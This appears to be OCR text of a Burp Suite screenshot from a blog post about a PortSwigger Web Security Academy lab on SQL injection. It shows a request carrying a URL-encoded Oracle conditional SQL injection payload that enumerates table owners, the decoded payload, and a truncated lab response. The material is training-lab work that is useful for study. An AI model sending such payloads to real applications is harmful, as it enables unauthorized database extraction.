 Send
Cancel
< | ▼
> | ▼
Target: https://ac971fde1e234e7180ca369000c200ca.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'%20and%20(case%20when%201%3d1%20then%20(select%20n
o%20from%20(select%20t.*%20%2crownum%20as%20no%20from%2
0(select%20distinct%20owner%20from%20all_tables)t)%20wh
ere%20no%20%3d%201)%20else%202%20end)%3d1--%2b%20
HTTP/1.1
2 Host:
ac971fde1e234e7180ca369000c200ca.web-security-academy.n
et
3 Cookie: session=Nopngvfky0gmgJqrk6oUtFTOxwglaJJ4
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94",
";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.54 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8857
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHead
10 <link href=/resources/css/labsEcommerce.css rel=st
11 <title>
SQL injection attack, listing the database conte
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, listing the databa
</h2>
22 <a id='lab-link' class='button' href='/'>B
23 <a class="link-back" href="https://portswi
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
25 <svg version="1.1" id="Layer_1" xmlns="htt
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0
Search...
0 matches
INSPECTOR
Selection (214)
SELECTED TEXT
Pets'%20and%20(case%20when%201%
3d1%20then%20(select%20no%20fro
m%20(select%20t.*%20%2crownum%2
0as%20no%20from%20(select%20dis
tinct%20owner%20from%20all_tabl
es)t)%20where%20no%20%3d%201)%2
0else%202%20end)%3d1--%2b%20
DECODED FROM: URL encoding
Pets' and (case when 1=1 then (
select no from (select t.* ,row
num as no from (select distinct
owner from all_tables)t) where
no = 1) else 2 end)=1--+
DECODED FROM: URL encoding
Pets' and (case when 1=1 then (
select no from (select t.* ,row
num as no from (select distinct
owner from all_tables)t) where
no = 1) else 2 end)=1--
Cancel
Apply changes
Query Parameters (1)
Body Parameters (0)
Aaronluo's Blog from byAaronluo.github.io
Done
8,957 bytes | 9,933 millis